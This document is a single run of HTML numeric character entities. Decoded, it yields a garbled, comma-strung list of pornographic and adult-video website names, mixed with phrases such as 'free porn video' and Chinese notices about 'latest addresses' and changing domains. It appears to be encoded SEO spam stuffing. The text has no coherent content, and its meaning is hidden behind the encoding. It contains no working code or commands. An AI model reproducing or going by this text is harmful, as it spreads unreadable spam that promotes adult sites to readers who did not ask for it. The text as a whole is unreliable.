;&#110;&#103;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#44;&#99;&#103;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#49;&#56;&#57;&#120;&#111;&#121;&#119;&#119;&#119;&#44;&#55;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#121;&#105;&#114;&#101;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#101;&#101;&#53;&#49;&#53;&#104;&#104;&#119;&#119;&#119;&#44;&#97;&#118;&#109;&#111;&#111;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#55;&#49;&#56;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#105;&#112;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#99;&#111;&#109;&#56;&#48;&#48;&#86;&#80;&#83;&#44;&#79;&#67;&#77;&#100;&#97;&#98;&#111;&#109;&#101;&#105;&#119;&#119;&#119;&#44;&#49;&#52;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#110;&#112;&#111;&#114;&#110;&#111;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#51;&#57;&#44;&#67;&#48;&#77;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#50;&#51;&#49;&#119;&#119;&#119;&#44;&#54;&#51;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#107;&#107;&#55;&#55;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#100;&#99;&#100;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#54;&#102;&#114;&#101;&#101;&#32;&#112;&#111;&#114;&#110;&#32;&#118;&#105;&#100;&#101;&#111;&#32;&#49;&#56;&#106;&#106;&#106;&#56;&#52;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#48;&#44;&#99;&#111;&#109;&#105;&#53;&#55;&#57;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#89;&#69;&#44;&#67;&#79;&#77;&#50;&#52;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#98;&#116;&#103;&#111;&#110;&#103;&#99;&#104;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#110;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#49;&#54;&#53;&#44;&#99;&#111;&#109;&#117;&#117;&#114;&#101;&#110;&#116;&#105;&#49;&#52;&#57;&#97;&#97;&#119;&#119;&#119;&#44;&#113;&#98;&#111;&#56;&#44;&#99;&#111;&#109;&#53;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#97;&#97;&#97;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#114;&#111;&#110;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#115;&#115;&#26085;&#26412;&#106;&#97;&#32;&#44;&#104;&#100;&#32;&#106;&#97;&#118;&#115;&#100;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#108;&#101;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#52;&#55;&#44;&#99;&#111;&#110;&#98;&#101;&#116;&#116;&#101;&#114;&#102;&#97;&#112;&#104;&#104;&#104;&#53;&#51;&#119;&#119;&#119;&#44;&#53;&#98;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#100;&#105;&#100;&#105;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#50;&#57;&#44;&#99;&#111;&#109;&#103;&#103;&#103;&#103;&#52;&#52;&#52;&#52;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#111;&#115;&#111;&#118;&#112;&#110;&#57;&#53;&#53;&#52;&#57;&#57;&#57;&#56;&#57;&#57;&#50;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#50;&#50;&#50;&#104;&#104;&#104;&#97;&#118;&#108;&#97;&#110;&#103;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#120;&#120;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#98;&#116;&#99;&#104;&#105;&#110;&#97;&#119;&#119;&#119;&#44;&#50;&#54;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#101;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#107;&#106;&#49;&#55;&#100;&#100;&#119;&#119;&#119;&#44;&#52;&#53;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#56;&#120;&#54;&#102;&#119;&#119;&#119;&#44;&#97;&#118;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#51;&#54;&#53;&#51;&#105;&#105;&#105;&#25104;&#20154;&#32593;&#106;&#106;&#106;&#56;&#52;&#119;&#119;&#119;&#44;&#57;&#56;&#99;&#99;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#53;&#98;&#99;&#111;&#109;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#110;&#102;&#119;&#103;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#122;&#122;&#122;&#122;&#97;&#97;&#97;&#55;&#55;&#54;&#52;&#104;&#117;&#52;&#52;&#22235;&#34382;&#119;&#119;&#119;&#22788;&#56;&#56;&#88;&#88;&#88;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#57;&#52;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#114;&#118;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#55;&#48;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#48;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#107;&#107;&#100;&#100;&#100;&#57;&#53;&#44;&#99;&#111;&#109;&#118;&#105;&#101;&#119;&#111;&#110;&#101;&#115;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#84;&#85;&#79;&#76;&#85;&#79;&#89;&#83;&#115;&#101;&#44;&#103;&#103;&#109;&#109;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#106;&#106;&#106;&#106;&#115;&#101;&#49;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#54;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#121;&#122;&#122;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#53;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#53;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#57;&#57;&#107;&#107;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#57;&#54;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#117;&#111;&#99;&#104;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#117;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#116;&#101;&#116;&#54;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#48;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#100;&#100;&#44;&#99;&#111;&#109;&#49;&#56;&#54;&#49;&#44;&#99;&#111;&#109;&#53;&#55;&#49;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#111;&#100;&#117;&#44;&#99;&#99;&#103;&#97;&#111;&#118;&#105;&#100;&#101;&#111;&#54;&#54;&#98;&#98;&#66;&#89;&#49;&#50;&#53;&#57;&#32;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#100;&#121;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#51;&#50;&#44;&#99;&#111;&#109;&#53;&#120;&#120;&#56;&#44;&#99;&#111;&#109;&#105;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#56;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#53;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#50;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#113;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#54;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#51;&#51;&#116;&#116;&#44;&#99;&#111;&#109;&#40077;&#40060;&#98;&#121;&#49;&#50;&#51;&#57;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#56;&#52;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#56;&#52;&#52;&#118;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#98;&#98;&#111;&#111;&#44;&#99;&#111;&#109;&#116;&#113;&#121;&#98;&#53;&#50;&#53;&#50;&#115;&#101;&#99;&#111;&#109;&#101;&#101;&#101;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#115;&#101;&#49;&#51;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#110;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#83;&#69;&#122;&#113;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#102;&#110;&#102;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#56;&#53;&#56;&#56;&#44;&#99;&#111;&#109;&#110;&#48;&#53;&#57;&#52;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#121;&#97;&#122;&#104;&#111;&#117;&#119;&#117;&#109;&#97;&#53;&#49;&#48;&#100;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#99;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#51;&#48;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#48;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#56;&#54;&#122;&#119;&#109;&#97;&#111;&#115;&#101;&#121;&#97;&#118;&#116;&#119;&#119;&#119;&#101;&#101;&#101;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#54;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#49;&#51;&#119;&#119;&#119;&#44;&#120;&#105;&#110;&#109;&#105;&#110;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#97;&#110;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#20234;&#20154;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#49;&#54;&#56;&#118;&#112;&#110;&#121;&#121;&#121;&#52;&#57;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#117;&#110;&#107;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#51;&#50;&#49;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#56;&#49;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#111;&#121;&#54;&#57;&#44;&#99;&#111;&#109;&#53;&#53;&#97;&#97;&#97;&#57;&#57;&#115;&#101;&#108;&#97;&#110;&#103;&#50;&#50;&#100;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#56;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#56;&#52;&#113;&#113;&#113;&#114;&#101;&#110;&#116;&#105;&#97;&#114;&#116;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#55;&#56;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#104;&#104;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#119;&#117;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#106;&#106;&#99;&#97;&#111;&#52;&#57;&#118;&#118;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#113;&#117;&#44;&#99;&#111;&#109;&#53;&#51;&#49;&#55;&#119;&#119;&#119;&#44;&#49;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#110;&#101;&#116;&#113;&#105;&#110;&#103;&#115;&#101;&#121;&#105;&#115;&#104;&#117;&#109;&#101;&#105;&#110;&#118;&#122;&#104;&#105;&#106;&#105;&#97;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#109;&#101;&#115;&#117;&#98;&#117;&#116;&#97;&#115;&#101;&#115;&#101;&#102;&#97;&#25913;&#25104;&#20160;&#20040;&#20102;&#112;&#107;&#98;&#121;&#101;&#98;&#121;&#101;&#44;&#99;&#111;&#109;&#115;&#111;&#99;&#99;&#101;&#114;&#119;&#97;&#121;&#107;&#107;&#107;&#98;&#111;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#111;&#111;&#57;&#57;&#48;&#48;&#51;&#51;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#110;&#52;&#52;&#52;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#49;&#53;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#105;&#112;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#51;&#122;&#103;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#101;&#101;&#101;&#101;&#100;&#111;&#117;&#107;&#101;&#101;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#110;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#117;&#117;&#50;&#51;&#44;&#99;&#111;&#109;&#55;&#56;&#108;&#97;&#110;&#100;&#49;&#50;&#51;&#52;&#53;&#97;&#118;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#110;&#106;&#106;&#106;&#56;&#52;&#53;&#50;&#48;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#52;&#115;&#101;&#44;&#110;&#101;&#116;&#57;&#55;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#111;&#109;&#56;&#56;&#56;&#52;&#52;&#52;&#49;&#49;&#97;&#97;&#97;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#32;&#99;&#103;&#81;&#73;&#76;&#73;&#85;&#88;&#83;&#97;&#97;&#50;&#56;&#57;&#119;&#119;&#119;&#44;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#107;&#115;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#110;&#118;&#119;&#119;&#119;&#44;&#53;&#54;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#51;&#51;&#112;&#104;&#49;&#51;&#50;&#54;&#50;&#99;&#109;&#98;&#98;&#98;&#98;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#115;&#115;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#110;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#52;&#115;&#101;&#44;&#110;&#101;&#116;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#57;&#44;&#99;&#111;&#109;&#66;&#66;&#67;&#53;&#55;&#44;&#67;&#79;&#77;&#115;&#101;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#51;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#53;&#53;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#109;&#121;&#49;&#50;&#56;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#57;&#53;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#114;&#115;&#54;&#54;&#120;&#120;&#120;&#121;&#109;&#111;&#118;&#105;&#101;&#115;&#44;&#99;&#111;&#109;&#115;&#104;&#105;&#99;&#105;&#108;&#97;&#100;&#100;&#100;&#100;&#54;&#54;&#101;&#101;&#101;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#102;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#117;&#115;&#114;&#114;&#114;&#56;&#48;&#53;&#54;&#103;&#97;&#110;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#51;&#22495;&#21517;&#26597;&#35810;&#52;&#53;&#103;&#116;&#118;&#49;&#51;&#48;&#104;&#104;&#56;&#49;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#110;&#101;&#116;&#120;&#105;&#97;&#111;&#32;&#55;&#55;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#50;&#50;&#50;&#108;&#108;&#120;&#115;&#119;&#119;&#119;&#44;&#57;&#53;&#48;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#44;&#99;&#111;&#109;&#104;&#111;&#116;&#97;&#118;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#109;&#101;&#105;&#121;&#105;&#110;&#103;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#121;&#117;&#106;&#105;&#101;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#102;&#103;&#57;&#48;&#119;&#119;&#119;&#44;&#48;&#50;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#49;&#50;&#44;&#99;&#111;&#109;&#120;&#121;&#122;&#98;&#98;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#121;&#119;&#56;&#56;&#49;&#50;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#119;&#119;&#119;&#44;&#53;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#89;&#87;&#44;&#56;&#56;&#56;&#49;&#53;&#119;&#119;&#119;&#44;&#121;&#105;&#110;&#119;&#111;&#119;&#111;&#44;&#99;&#111;&#109;&#57;&#57;&#98;&#116;&#103;&#99;&#119;&#119;&#119;&#44;&#50;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#119;&#119;&#119;&#44;&#53;&#54;&#100;&#105;&#100;&#105;&#44;&#99;&#111;&#109;&#50;&#52;&#100;&#100;&#100;&#27426;&#36814;&#20809;&#20020;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#98;&#105;&#44;&#99;&#111;&#109;&#115;&#109;&#99;&#102;&#97;&#110;&#99;&#111;&#110;&#116;&#114;&#111;&#108;&#119;&#119;&#119;&#44;&#50;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#52;&#52;&#52;&#111;&#56;&#56;&#44;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#120;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#107;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#52;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#121;&#120;&#48;&#48;&#57;&#52;&#52;&#102;&#97;&#110;&#103;&#52;&#72;&#69;&#69;&#32;&#44;&#67;&#79;&#77;&#122;&#122;&#122;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#97;&#111;&#97;&#111;&#112;&#97;&#119;&#119;&#119;&#44;&#54;&#48;&#48;&#107;&#107;&#44;&#99;&#111;&#109;&#52;&#51;&#49;&#51;&#119;&#119;&#119;&#44;&#99;&#113;&#53;&#50;&#56;&#44;&#105;&#110;&#102;&#111;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#68;&#69;&#84;&#69;&#67;&#84;&#73;&#86;&#69;&#67;